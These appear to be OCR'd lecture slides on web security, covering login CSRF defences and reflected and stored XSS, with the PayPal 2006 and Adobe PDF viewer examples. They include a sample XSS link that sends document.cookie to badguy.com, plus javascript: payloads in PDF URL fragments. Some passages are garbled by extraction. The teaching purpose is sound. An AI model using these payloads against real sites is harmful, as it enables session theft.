

# Payments Login CSRF



# Payments Login CSRF



# Login CSRF



# CSRF Recommendations

#### **Login CSRF**

- Strict Referer/Origin header validation
- Login forms typically submit over HTTPS, not blocked
- **HTTPS sites, such as banking sites** 
	- Use strict Referer/Origin validation to prevent CSRF
- ther
	- Use Ruby-on-Rails or other framework that implements secret token method correctly

#### Origin header

- Alternative to Referer with fewer privacy problems
- Sent only on POST, sends only necessary data
- Defense against redirect-based attacks

# Cross Site Scripting (XSS)

### Three top web site vulnerabilites

#### SQL Injection

 $\overline{\mathbb{Q}}$ 

- Browser Attacker's malicious code er • Bad input checking leads to manufacture SQL query executed on victim server
- CSRF Cross-site request forgery
	- Bad web Attacker site forges request from *leb* site, using credentia victim browser to victim server "visits" site
- XSS Cross-site scripting
	- Bad web Attacker's malicious code Script that steals in executed on victim browser b site

### Basic scenario: reflected XSS attack



### XSS example: vulnerable site

search field on victim.com:

■ **http://victim.com/search.php ? term = apple** 

Server-side implementation of **search.php**:



#### Bad input

Consider link: (properly URL encoded) **http://victim.com/search.php ? term = <script> window.open( "http://badguy.com?cookie = " + document.cookie ) </script>** 

What if user clicks on this link?

- 1. Browser goes to victim.com/search.php
- 2. Victim.com returns

**<HTML> Results for <script> … </script>** 

- 3. Browser executes script:
	- ◆ Sends badguy.com cookie for victim.com



### What is **XSS?**

- An XSS vulnerability is present when an attacker can inject scripting code into pages generated by a web application
	- Methods for injecting malicious code:
		- Reflected XSS ("type 1")
			- ⬥ the attack script is reflected back to the user as part of a page from the victim site
		- Stored XSS ("type 2")
			- ⬥ the attacker stores the malicious code in a resource managed by the web application, such as a database
		- Others, such as DOM-based attacks

### Basic scenario: reflected XSS attack



#### **PayPal**2006 Example Vulnerability

Attackers contacted users via email and fooled them into accessing a particular URL hosted on the legitimate PayPal website. Injected code redirected PayPal visitors to a page warning users their accounts had been compromised.

Victims were then redirected to a phishing site and prompted to enter sensitive financial data.

Source: http://www.acunetix.com/news/paypal.htm

#### Adobe PDF viewer "feature" (version  $\langle$  = 7.9)

**PDF documents execute JavaScript code** 

http://path/to/pdf/ file.pdf#whatever\_name\_you\_want=javascri pt:**code\_here**

The code will be executed in the context of the domain where the PDF files is hosted This could be used against PDF files hosted on the local filesystem

<http://jeremiahgrossman.blogspot.com/2007/01/what-you-need-to-know-about-uxss-in.html>

#### Here's how the attack works:

Attacker locates a PDF file hosted on website.com Attacker creates a URL pointing to the PDF, with JavaScript Malware in the fragment portion http://website.com/path/to/file.pdf#s=javascript:alert("xss");)

Attacker entices a victim to click on the link If the victim has Adobe Acrobat Reader Plugin 7.0.x or less, confirmed in Firefox and Internet Explorer, the JavaScript Malware executes

Note: alert is just an example. Real attacks do something worse.

### And if that doesn't bother you...

**OPDF files on the local filesystem:** 

file:///C:/Program%20Files/Adobe/ Acrobat%207.0/Resource/ ENUtxt.pdf#blah=javascript:alert("XSS");

JavaScript Malware now runs in local context with the ability to read local files ...

